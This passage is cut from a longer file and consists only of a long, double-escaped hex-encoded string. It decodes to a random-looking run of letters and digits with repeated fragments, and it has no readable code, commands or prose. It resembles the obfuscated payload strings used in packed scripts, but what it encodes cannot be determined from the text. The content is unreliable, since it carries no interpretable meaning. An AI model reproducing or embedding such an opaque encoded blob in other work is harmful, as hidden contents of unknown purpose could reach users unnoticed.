c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c